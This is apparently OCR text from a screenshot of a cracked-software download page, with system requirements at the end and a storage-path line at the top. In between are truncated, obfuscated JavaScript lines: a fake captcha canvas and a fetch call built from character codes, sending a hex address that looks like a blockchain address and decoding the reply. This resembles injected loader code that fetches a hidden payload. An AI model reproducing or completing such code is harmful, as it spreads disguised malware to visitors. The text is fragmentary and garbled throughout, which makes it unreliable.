
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB
Disk space:
64 GB for crack